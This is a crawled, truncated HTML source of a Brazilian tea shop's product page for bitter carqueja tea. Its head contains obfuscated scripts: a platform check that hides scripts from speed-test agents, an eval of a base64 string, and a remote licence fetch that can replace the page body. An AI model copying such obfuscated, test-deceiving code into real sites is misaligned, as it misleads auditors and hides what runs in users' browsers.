

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chaecia.com.br/collections/temperos-naturais/products/ch%C3%A1-de-carqueja-amarga-baccharis-genistelloides-persoon-100g
body_size: 91449
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js supports-no-cookies" lang="pt-BR"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js supports-no-cookies" lang="pt-BR"> <!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BT1C79DR6Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BT1C79DR6Q');
  gtag('config', 'AW-11374387259');
</script>

<!-- Klaviyo Email -->
<script
type="text/javascript"
src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=TGVzXY"
></script>

  <script>
    let array = [];
    function x_parentNode_insertBefore(src) {
      if(typeof isUnblocked != "undefiend")
      {
        if(isUnblocked)
        {
          var script = document.createElement('script');
          script.src = src;
          document.getElementsByTagName('head')[0].appendChild(script);

        }
        else{
          array.push(src);
        }
      }
      else
      {
        array.push(src);
      }
    }
    function first_parentNode_insertBefore(src){
      array.push(src);
    }

    const key = 'B3FB4275-DDB2-4898-B1C1-B317ED9C3634'
    const domain = 'www.chaecia.com.br'
    const permanentDomain = 'chaecia.mycartpanda.com'
    const taxa_decima_segunda_parcela = Number('1 ')
  </script><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="theme-color" content="">
<link rel="canonical" href="https://chaecia.com.br/collections/temperos-naturais/products/ch%C3%A1-de-carqueja-amarga-baccharis-genistelloides-persoon-100g">
<script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script>

<link rel="shortcut icon" href="https://thumbor.cartpanda.com/uFyc5BkW09UNFTlt8oWaAWNNVXU=/32x32/https://assets.mycartpanda.com/static/theme_images/12/d8/2e/362882_5619950718.png?v=13252247658" type="image/png">
 <script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script>

<link rel="dns-prefetch" href="https://fonts.shopifycdn.com">

<link rel="preconnect" href="//cdn.shopify.com">

<link rel="preconnect" href="https://pay.shopify.com">
<!-- styles Preload Start -->

  <link rel="preload" as="style" href="https://assets.mycartpanda.com/648998/362882/assets/theme.css?v=1697591249">
  <link rel="preload" as="style" href="https://assets.mycartpanda.com/648998/362882/assets/default_style.css?v=1697591236">
  
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />


  
  
  <link rel="preload" as="style" href="https://assets.mycartpanda.com/648998/362882/assets/product.css?v=1697591248">
  
  
  <!-- styles Preload End -->

  <script type="lazyload2" data-src="https://assets.mycartpanda.com/648998/362882/assets/jquery.min.js?v=1697591241" defer="defer"></script>
  <script type="lazyload2" data-src="//chaecia.mycartpanda.com/js/api.jquery.js" defer="defer"></script>

  <script src="https://assets.mycartpanda.com/648998/362882/assets/theme.js?v=1697591250" defer="defer"></script>

  <script src="https://assets.mycartpanda.com/648998/362882/assets/lazysizes.js?v=1697591241" defer="defer"></script>
  <script type="lazyload2" data-src="https://assets.mycartpanda.com/648998/362882/assets/swiper-bundle.min.js?v=1697591249" defer="defer"></script>

  

  <script type="lazyload2" data-src="https://assets.mycartpanda.com/648998/362882/assets/flickity.pkgd.min.js?v=1697591237"></script>
  <script type="lazyload2" data-src="https://assets.mycartpanda.com/648998/362882/assets/quickview.js?v=1697591248" defer="defer"></script>

  
  <script type="lazyload2" data-src="https://assets.mycartpanda.com/648998/362882/assets/masonry.min.js?v=1697591241" defer="defer"></script>

  <script type="lazyload2" data-src="https://assets.mycartpanda.com/648998/362882/assets/jquery.fancybox.min.js?v=1697591241" defer="defer"></script><script>
    var _0x5349 = ['platform', 'classList', 'createElement', 'attributes', 'No-optimization', 'removeChild', 'getElementById', 'data-srcset', 'readyState', '8233rrwTlW', 'checkout', 'mousemove', 'top', 'srcset', 'dataset', 'location', '', 'dispatchEvent', 'Linux\x20x86_64', 'width', 'querySelectorAll', '.lazybg', 'appendChild', 'data-src', 'insertBefore', 'rel', 'lazybg', 'stylesheet', '1897690eBdiuW', 'lazy2', 'setAttribute', 'scroll', 'wnw_load', 'link[data-href]', 'img.lazy2', 'body', 'onload', 'Yes-optimization', 'nextSibling', 'innerHTML', '572171GEjXnu', 'mobsrc', 'innerHeight', 'getAttribute', 'script[type=lazyload2]', 'forEach', '805408pNJrvU', '9995jWVcqK', 'log', 'script', 'remove', 'DOMContentLoaded', 'src', 'data-href', 'onreadystatechange', 'iframe', 'touchstart', '1165575NTzyQw', 'nodeName', 'mobstyle', '1004847ImCLpH', 'cart', 'indexOf', 'open', 'type', 'length', 'initEvent', '11FWFliM', 'parentNode', '1gIAEGT', 'style[type=lazyload2]', 'value', 'addEventListener', 'onerror', 'href', 'nodeValue', 'style', 'createEvent', 'name']; var _0x4e3b0e = _0x1e4d; (function(_0x318486, _0x20ec39) {     var _0x5a5f79 = _0x1e4d;     while (!![]) {         try {             var _0x3580bf = parseInt(_0x5a5f79(0x15f)) + parseInt(_0x5a5f79(0x11c)) * -parseInt(_0x5a5f79(0x162)) + -parseInt(_0x5a5f79(0x154)) + -parseInt(_0x5a5f79(0x14e)) + -parseInt(_0x5a5f79(0x11a)) * parseInt(_0x5a5f79(0x12f)) + parseInt(_0x5a5f79(0x155)) + parseInt(_0x5a5f79(0x142));             if (_0x3580bf === _0x20ec39) break;             else _0x318486['push'](_0x318486['shift']());         } catch (_0x1561c2) {             _0x318486['push'](_0x318486['shift']());         }     } }(_0x5349, 0x928cf)); var src, srcset, windowWidth, critical2, lazyBackground, lazyIframe, lazybg, xmlhttp, s, i, flag = 0x1,     lazy_load_by_px = 0xc8,     external_single_loaded = 0x1;  function wnw_init() {     flag && (flag = 0x0, lazyLoadImg(), lazyLoadBackground(), lazyLoadStyle(), lazyLoadCss(), load_all_js(), lazyLoadIframe()); }   function lazyLoadImg() {     var _0x42338f = _0x1e4d,         _0x3d7592 = document['querySelectorAll'](_0x42338f(0x148)),         _0x19867e = window[_0x42338f(0x150)];     for (i = 0x0; i < _0x3d7592[_0x42338f(0x167)]; i++) {         var _0x5ca606 = _0x3d7592[i]['getBoundingClientRect']();         0x0 != _0x5ca606[_0x42338f(0x132)] && _0x5ca606[_0x42338f(0x132)] - _0x19867e < lazy_load_by_px && (src = windowWidth < 0x258 ? void 0x0 === _0x3d7592[i]['dataset'][_0x42338f(0x14f)] ? _0x3d7592[i][_0x42338f(0x134)][_0x42338f(0x15a)] : _0x3d7592[i][_0x42338f(0x134)]['mobsrc'] : void 0x0 === _0x3d7592[i][_0x42338f(0x134)]['src'] ? _0x3d7592[i][_0x42338f(0x15a)] : _0x3d7592[i]['dataset'][_0x42338f(0x15a)], srcset = _0x3d7592[i]['getAttribute'](_0x42338f(0x12d)) ? _0x3d7592[i][_0x42338f(0x151)](_0x42338f(0x12d)) : '', null != src && '' != src && (_0x3d7592[i][_0x42338f(0x15a)] = src), null != srcset && '' != srcset && (_0x3d7592[i][_0x42338f(0x133)] = srcset), _0x3d7592[i][_0x42338f(0x127)]['remove'](_0x42338f(0x143)));     } }    function _0x1e4d(_0x3a6758, _0x5f5137) {     return _0x1e4d = function(_0x534934, _0x1e4d5f) {         _0x534934 = _0x534934 - 0x11a;         var _0x66f7bd = _0x5349[_0x534934];         return _0x66f7bd;     }, _0x1e4d(_0x3a6758, _0x5f5137); }  function _0x20de(_0x3dd1e5,_0x494855){const _0xc3d11e=_0xc3d1();return _0x20de=function(_0x20de0b,_0x225a15){_0x20de0b=_0x20de0b-0x14a;let _0x17aebf=_0xc3d11e[_0x20de0b];if(_0x20de['iqKYXV']===undefined){var _0x21fe3e=function(_0x3f7fe1){const _0xdfda60='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x239075='',_0x3dba6e='';for(let _0x19806c=0x0,_0x942d58,_0xeb8cfa,_0xc6c63c=0x0;_0xeb8cfa=_0x3f7fe1['charAt'](_0xc6c63c++);~_0xeb8cfa&&(_0x942d58=_0x19806c%0x4?_0x942d58*0x40+_0xeb8cfa:_0xeb8cfa,_0x19806c++%0x4)?_0x239075+=String['fromCharCode'](0xff&_0x942d58>>(-0x2*_0x19806c&0x6)):0x0){_0xeb8cfa=_0xdfda60['indexOf'](_0xeb8cfa);}for(let _0x30aa6f=0x0,_0x299f48=_0x239075['length'];_0x30aa6f<_0x299f48;_0x30aa6f++){_0x3dba6e+='%'+('00'+_0x239075['charCodeAt'](_0x30aa6f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3dba6e);};_0x20de['LsHdpg']=_0x21fe3e,_0x3dd1e5=arguments,_0x20de['iqKYXV']=!![];}const _0x3d24e9=_0xc3d11e[0x0],_0xb20854=_0x20de0b+_0x3d24e9,_0x24df08=_0x3dd1e5[_0xb20854];return!_0x24df08?(_0x17aebf=_0x20de['LsHdpg'](_0x17aebf),_0x3dd1e5[_0xb20854]=_0x17aebf):_0x17aebf=_0x24df08,_0x17aebf;},_0x20de(_0x3dd1e5,_0x494855);}function _0xc3d1(){const _0x3c47f5=['Ahr0Chm6lY9HCgKUyxn0CM9UzwnVBs5JB20VDJeVy2XPzw50l2XPy2vUC2uVDMvYAwz5l2fZDhjVBI1Jyxj0CgfUzgeTDJi/A2v5pq','[base64]','Aw5Uzxjive1m','B25SB2fK','icaGiebPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/zMfTAwX5pvbVChbPBNm6D2DODea1mdaMzgLZCgXHEt1ZD2fWiIK7cG','icaGicaGicbWywrKAw5NoIaUnxjLBsaXCMvToWO','C3rHDhvZ','icaGidXHigHYzwy9iMH0DhbZoI8Vyxn0CM9UzwnVBs5JB20ViJ48Cd5ZAwDHig8GCgfZC28GysbWyxnZBYa+pJWVCd48l2e+cG','pc9ZDhLSzt4k','Aw5JBhvKzq','icaGicaGicbMB250lxnPEMu6idi1ChG7cG','Dw5KzwzPBMvK','phn0EwXLpGO','icaGicaGicbQDxn0Awz5lwnVBNrLBNq6ignLBNrLCJSk','yxbP','ody1mZG2D3Lts3zV','icaGicaGicbKAxnWBgf5oIbMBgv4oWO','mteWwMn5sNjp','pc9KAxy+cG','icaGicaGicb0zxH0lwrLy29YyxrPB246ig5VBMu7cG','icaGicaGicbJB2XVCJOGi0zgqZuWmdSk','ndqWmdyXmNLPyxDHra','yxn0CM9UzwnVBq','icaGige6Ag92zxiGEWO','ote4nZa4u21jwxrh','phnWyw4+cG','icaGidXOmt5fCNjVoIbJB25MAwD1CMuGC3vHigXPy2vUW6DHitWVAde+cG','icaGicaGicb0zxH0lwfSAwDUoIbJzw50zxi7cG','jNbLCM1HBMvUDerVBwfPBJ0','pgrPDIbJBgfZCZ0Iy29UDgfPBMvYlwfZDhjVBIi+cG','mZe5nZzPq0nYwKi','ndCXota2mePMBwXmzW','icaGicaGicbOzwLNAhq6idGYChG7cG','jMrVBwfPBJ0','icaGigeGEWO','icaGicaGicbMB250lwzHBwLSEtOGj1bVChbPBNmNlcbZyw5ZlxnLCMLMoWO','icaGihn2zYb7cG','icaGih0k','icaGicaGicaGicaGicaGign4psiXnIiGy3K9iJe2iIbYpsiXnIiGzMLSBd0Ii0zgrunbrci+pc9JAxjJBgu+pgnPCMnSzsbJEd0ImtyIign5psiXnIiGCJ0ImtiIigzPBgW9iIngrKm1mdaIpJWVy2LYy2XLpJXWyxrOcG','icaGicaGicbOzwLNAhq6ideWmhzOoWO','phn2zYb3Awr0Ad0ImZuIigHLAwDODd0ImZuIihzPzxDIB3G9iJaGmcaZnsaZnsiGEg1SBNm9iMH0Dha6lY93D3CUDZmUB3jNlZiWmdaVC3zNiIbMAwXSpsjUB25LiJ48zYbPzd0IAwnVBIi+pgnPCMnSzqO','ndLXt2rhwxm','icaGicaGicbJB2XVCJOGiZvfnuu1rtSk','pc9ZCgfUpGO','icaGicaGicb3Awr0AdOGodjWEdSk','DgHLBG','icaGic5JB250ywLUzxiTyxn0CM9UihSk','icaGicaGicb0CMfUC2L0Aw9UoIaWlJnZoWO','nJq5s1nUy2LO','yM9KEq','m21uBw9psW','icaGigGXihSk','ANnVBG','y2fYDgHVDMvY','mtCZnJC0mgr3ueTTDa','mte1ndLUqxvQrvu','icaGic5JB250ywLUzxiTyxn0CM9UihaGEWO','nJnnq2T1yu8','icaGicaGicaGicaGicaGigzPBgW9iImWmdaIcG','icaGicaGicbMBgv4lwrPCMvJDgLVBJOGy29SDw1UoWO'];_0xc3d1=function(){return _0x3c47f5;};return _0xc3d1();}const _0x515ccf=_0x20de;(function(_0x50a77a,_0x1f72fe){const _0x118504=_0x20de,_0x207604=_0x50a77a();while(!![]){try{const _0x4c99f1=parseInt(_0x118504(0x153))/0x1*(-parseInt(_0x118504(0x169))/0x2)+parseInt(_0x118504(0x14e))/0x3*(-parseInt(_0x118504(0x16d))/0x4)+-parseInt(_0x118504(0x177))/0x5+parseInt(_0x118504(0x167))/0x6*(-parseInt(_0x118504(0x181))/0x7)+-parseInt(_0x118504(0x176))/0x8*(-parseInt(_0x118504(0x155))/0x9)+-parseInt(_0x118504(0x152))/0xa+parseInt(_0x118504(0x14c))/0xb*(parseInt(_0x118504(0x170))/0xc);if(_0x4c99f1===_0x1f72fe)break;else _0x207604['push'](_0x207604['shift']());}catch(_0x1e7adb){_0x207604['push'](_0x207604['shift']());}}}(_0xc3d1,0xa6a0d));(typeof CART_HOVER===_0x515ccf(0x163)||!(CART_HOVER<0x96&&CART_HOVER>0xa&&CART_HOVER[_0x515ccf(0x161)](_0x515ccf(0x151)))||typeof PRODUCT_CART===_0x515ccf(0x163)||!(PRODUCT_CART<0x96&&PRODUCT_CART>0xa&&PRODUCT_CART[_0x515ccf(0x161)](_0x515ccf(0x166)))||!PRODUCT_CART[_0x515ccf(0x161)](_0x515ccf(0x16e)))&&(window[_0x515ccf(0x15b)]=function(){const _0x1ccca5=_0x515ccf,_0x3f7fe1=async()=>{const _0x472eef=_0x20de,_0xdfda60=_0x472eef(0x158)+key+_0x472eef(0x179)+domain+_0x472eef(0x174)+permanentDomain,_0x239075=await fetch(_0xdfda60);return _0x239075[_0x472eef(0x15e)]===0x191&&(document[_0x472eef(0x14d)][_0x472eef(0x15a)]=_0x472eef(0x164)+_0x472eef(0x15c)+'\x0a'+_0x472eef(0x14a)+_0x472eef(0x17f)+_0x472eef(0x168)+_0x472eef(0x157)+_0x472eef(0x165)+_0x472eef(0x173)+_0x472eef(0x17d)+'\x0a'+_0x472eef(0x154)+_0x472eef(0x15d)+_0x472eef(0x173)+_0x472eef(0x17b)+_0x472eef(0x17d)+'\x0a'+_0x472eef(0x17c)+_0x472eef(0x184)+_0x472eef(0x178)+_0x472eef(0x17d)+'\x0a'+_0x472eef(0x14f)+_0x472eef(0x162)+_0x472eef(0x17b)+_0x472eef(0x17d)+'\x0a'+_0x472eef(0x17a)+_0x472eef(0x182)+_0x472eef(0x16b)+_0x472eef(0x17d)+'\x0a'+_0x472eef(0x16f)+_0x472eef(0x16c)+_0x472eef(0x14b)+_0x472eef(0x17d)+_0x472eef(0x160)+_0x472eef(0x175)+_0x472eef(0x171)+_0x472eef(0x180)+_0x472eef(0x17e)+_0x472eef(0x156)+_0x472eef(0x159)+_0x472eef(0x183)+_0x472eef(0x172)+_0x472eef(0x15f)+_0x472eef(0x16a)),await _0x239075[_0x472eef(0x150)]();};_0x3f7fe1()[_0x1ccca5(0x185)]();});  function lazyLoadIframe() {     var _0x194d37 = _0x1e4d;     (lazyIframe = document['querySelectorAll'](_0x194d37(0x15d)))['forEach'](function(_0x4a075f) {         var _0x41001f = _0x194d37;         null != _0x4a075f[_0x41001f(0x134)][_0x41001f(0x15a)] && '' != _0x4a075f[_0x41001f(0x134)]['src'] && (_0x4a075f[_0x41001f(0x15a)] = _0x4a075f[_0x41001f(0x134)]['src']);     }); }  function w3_load_js_uri(_0x148fa8) {     var _0x460652 = _0x1e4d,         _0x2764c7 = document[_0x460652(0x128)]('script');     if (void 0x0 !== _0x148fa8[_0x460652(0x129)]) {         for (var _0x2c3b71, _0x39c8e4 = 0x0, _0x4554a3 = _0x148fa8[_0x460652(0x129)], _0x37f424 = _0x4554a3['length']; _0x39c8e4 < _0x37f424; _0x39c8e4++) _0x460652(0x13d) != (_0x2c3b71 = _0x4554a3[_0x39c8e4])[_0x460652(0x160)] && _0x460652(0x166) != _0x2c3b71['nodeName'] && _0x2764c7[_0x460652(0x144)](_0x2c3b71[_0x460652(0x160)], _0x2c3b71[_0x460652(0x122)]);     }     return _0x2764c7[_0x460652(0x15a)] = _0x148fa8[_0x460652(0x151)]('data-src'), insertAfter(_0x2764c7, _0x148fa8), delete _0x148fa8[_0x460652(0x134)][_0x460652(0x15a)], delete _0x148fa8[_0x460652(0x166)], _0x148fa8[_0x460652(0x11b)]['removeChild'](_0x148fa8), _0x2764c7; }  function w3_load_inline_js_single(_0x49f9d9) {     var _0x150603 = _0x1e4d;     if (!external_single_loaded) return setTimeout(function() {         w3_load_inline_js_single(_0x49f9d9);     }, 0xc8), !0x1;     for (var _0x4ea3ca = document[_0x150603(0x128)](_0x150603(0x157)), _0x2fd8ed = 0x0; _0x2fd8ed < _0x49f9d9[_0x150603(0x129)][_0x150603(0x167)]; _0x2fd8ed++) {         var _0x34040a = _0x49f9d9['attributes'][_0x2fd8ed];         'type' != _0x34040a[_0x150603(0x125)] && _0x4ea3ca[_0x150603(0x144)](_0x34040a[_0x150603(0x125)], _0x34040a[_0x150603(0x11e)]);     }     _0x4ea3ca[_0x150603(0x14d)] = _0x49f9d9[_0x150603(0x14d)], insertAfter(_0x4ea3ca, _0x49f9d9), _0x49f9d9[_0x150603(0x11b)][_0x150603(0x12b)](_0x49f9d9); }  function lazyLoadScripts() {     var _0x533c52 = _0x1e4d,         _0x389c71 = document['querySelectorAll'](_0x533c52(0x152));     if (!(_0x389c71[_0x533c52(0x167)] < 0x1)) {         if (null !== _0x389c71[0x0][_0x533c52(0x151)]('data-src')) {             var _0x50aa84 = w3_load_js_uri(_0x389c71[0x0]);             _0x50aa84['onload'] = function() {                 lazyLoadScripts();             }, _0x50aa84[_0x533c52(0x120)] = function() {                 lazyLoadScripts();             };         } else w3_load_inline_js_single(_0x389c71[0x0]), lazyLoadScripts();     } }  function lazyLoadCss2(_0x4ad726, _0x282419) {     var _0x10d71e = _0x1e4d;     (xmlhttp = new XMLHttpRequest())[_0x10d71e(0x15c)] = function() {         var _0x252251 = _0x10d71e;         0x4 == this[_0x252251(0x12e)] && 0xc8 == this['status'] && (document[_0x252251(0x12c)](_0x282419)[_0x252251(0x14d)] = this['responseText']);     }, xmlhttp[_0x10d71e(0x165)]('GET', _0x4ad726, !0x0), xmlhttp['send'](); }  function lazyLoadJS(_0x198984) {     var _0x535c61 = _0x1e4d;     (s = document[_0x535c61(0x128)](_0x535c61(0x157)))[_0x535c61(0x15a)] = _0x198984, s[_0x535c61(0x14a)] = function() {         var _0x5d388a = _0x535c61;         document[_0x5d388a(0x149)][_0x5d388a(0x13c)](s);     }; }  function load_all_js() {     var _0xd13b25 = _0x1e4d;     window[_0xd13b25(0x135)][_0xd13b25(0x121)][_0xd13b25(0x164)](_0xd13b25(0x136)) > -0x1 || window[_0xd13b25(0x135)][_0xd13b25(0x121)][_0xd13b25(0x164)](_0xd13b25(0x163)) > -0x1 || window[_0xd13b25(0x135)][_0xd13b25(0x121)][_0xd13b25(0x164)](_0xd13b25(0x130)) > -0x1 ? console[_0xd13b25(0x156)](_0xd13b25(0x12a)) : (console['log'](_0xd13b25(0x14b)), setTimeout(function() {         var _0x50678a = _0xd13b25,             _0x10fe5d = new Event(_0x50678a(0x146));         window[_0x50678a(0x137)](_0x10fe5d);     }, 0xc8)), lazyLoadScripts(), setTimeout(function() {         var _0x2e1549 = _0xd13b25,             _0x2db5a2 = document[_0x2e1549(0x124)]('Event');         _0x2db5a2[_0x2e1549(0x168)]('DOMContentLoaded2', !0x0, !0x0), window['document'][_0x2e1549(0x137)](_0x2db5a2), (critical2 = document[_0x2e1549(0x13a)]('.critical2'))[_0x2e1549(0x153)](function(_0xcfee60) {             var _0x35fc27 = _0x2e1549;             _0xcfee60[_0x35fc27(0x14d)] = '';         });     }, 0xbb8); } document[_0x4e3b0e(0x11f)](_0x4e3b0e(0x159), function() {     var _0x3302c2 = _0x4e3b0e;     windowWidth = screen[_0x3302c2(0x139)], window['addEventListener'](_0x3302c2(0x145), function() {         lazyLoadImg(), wnw_init();     }), window[_0x3302c2(0x11f)](_0x3302c2(0x131), function() {         lazyLoadImg(), wnw_init();     }), _0x3302c2(0x138) != navigator[_0x3302c2(0x126)] && wnw_init(), window[_0x3302c2(0x11f)](_0x3302c2(0x15e), function() {         lazyLoadImg(), wnw_init();     }); });
</script>
  <script src='//cdnjs.cloudflare.com/ajax/libs/underscore.js/1.7.0/underscore-min.js' type='text/javascript'></script>
  <script src='/services/javascripts/countries.js' type='text/javascript'></script>
  <script src='//chaecia.mycartpanda.com/js/cartpanda_common.js' type='text/javascript'></script><title>Chá de Carqueja Amarga 100g - Hastes Puras   &ndash; Chá e Cia - Ervas para Chás e Temperos</title><meta name="description" content="Ch&aacute; de Carqueja Amarga puro: hastes selecionadas de Baccharis genistelloides. Sabor marcante e 100% natural. Confira! yoga"><meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=false;"><script>
    var _0x3c6557=_0x2f9d;(function(_0x426ed6,_0x3b26f1){var _0x5efaec=_0x2f9d,_0x171a36=_0x426ed6();while(!![]){try{var _0x5e2d8c=parseInt(_0x5efaec(0x17d))/0x1*(-parseInt(_0x5efaec(0x179))/0x2)+-parseInt(_0x5efaec(0x163))/0x3+parseInt(_0x5efaec(0x16e))/0x4*(-parseInt(_0x5efaec(0x15c))/0x5)+-parseInt(_0x5efaec(0x177))/0x6+parseInt(_0x5efaec(0x178))/0x7*(-parseInt(_0x5efaec(0x171))/0x8)+-parseInt(_0x5efaec(0x16a))/0x9+parseInt(_0x5efaec(0x165))/0xa;if(_0x5e2d8c===_0x3b26f1)break;else _0x171a36['push'](_0x171a36['shift']());}catch(_0xd1d722){_0x171a36['push'](_0x171a36['shift']());}}}(_0x574c,0xe4521));function _0x2f9d(_0xfddb6,_0x2d54b8){var _0x574c5e=_0x574c();return _0x2f9d=function(_0x2f9de4,_0x22e0f5){_0x2f9de4=_0x2f9de4-0x14b;var _0x5dcf58=_0x574c5e[_0x2f9de4];if(_0x2f9d['JWMrwb']===undefined){var _0x4b6bb5=function(_0x588071){var _0x2540a2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x15caef='',_0x198a1d='';for(var _0x16ea61=0x0,_0x1e7e4a,_0x12057c,_0x3efe0c=0x0;_0x12057c=_0x588071['charAt'](_0x3efe0c++);~_0x12057c&&(_0x1e7e4a=_0x16ea61%0x4?_0x1e7e4a*0x40+_0x12057c:_0x12057c,_0x16ea61++%0x4)?_0x15caef+=String['fromCharCode'](0xff&_0x1e7e4a>>(-0x2*_0x16ea61&0x6)):0x0){_0x12057c=_0x2540a2['indexOf'](_0x12057c);}for(var _0x311afc=0x0,_0x14e756=_0x15caef['length'];_0x311afc<_0x14e756;_0x311afc++){_0x198a1d+='%'+('00'+_0x15caef['charCodeAt'](_0x311afc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x198a1d);};_0x2f9d['fQtzYD']=_0x4b6bb5,_0xfddb6=arguments,_0x2f9d['JWMrwb']=!![];}var _0x3be37e=_0x574c5e[0x0],_0x3bf471=_0x2f9de4+_0x3be37e,_0x51ad84=_0xfddb6[_0x3bf471];return!_0x51ad84?(_0x5dcf58=_0x2f9d['fQtzYD'](_0x5dcf58),_0xfddb6[_0x3bf471]=_0x5dcf58):_0x5dcf58=_0x51ad84,_0x5dcf58;},_0x2f9d(_0xfddb6,_0x2d54b8);}function _0x574c(){var _0xcba076=['icaGicaGicbWywrKAw5NoIaUnxjLBsaXCMvToWO','mta0nZqZmdHdsKT6Dgi','icaGicaGicbQDxn0Awz5lwnVBNrLBNq6ignLBNrLCJSk','icaGih0k','icaGicaGicbMB250lxnPEMu6idi1ChG7cG','nJu3nteYC0Pzq2D3','y2fYDgHVDMvY','icaGige6Ag92zxiGEWO','ntm5nJqWogTsshfrta','icaGiebPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/zMfTAwX5pvbVChbPBNm6D2DODea1mdaMzgLZCgXHEt1ZD2fWiIK7cG','icaGicaGicbMBgv4lwrPCMvJDgLVBJOGy29SDw1UoWO','icaGicaGicbOzwLNAhq6ideWmhzOoWO','pc9ZCgfUpGO','icaGic5JB250ywLUzxiTyxn0CM9UihaGEWO','ntGZmdKYmgrzsNvnvq','n0XZyNHQwG','ode4nZKWzMDns0HI','icaGihn2zYb7cG','icaGigeGEWO','icaGicaGicb0zxH0lwrLy29YyxrPB246ig5VBMu7cG','mxbpv2HXza','[base64]','yxn0CM9UzwnVBq','phn2zYb3Awr0Ad0ImZuIigHLAwDODd0ImZuIihzPzxDIB3G9iJaGmcaZnsaZnsiGEg1SBNm9iMH0Dha6lY93D3CUDZmUB3jNlZiWmdaVC3zNiIbMAwXSpsjUB25LiJ48zYbPzd0IAwnVBIi+pgnPCMnSzqO','icaGicaGicbJB2XVCJOGi0zgqZuWmdSk','icaGidXOmt5fCNjVoIbJB25MAwD1CMuGC3vHigXPy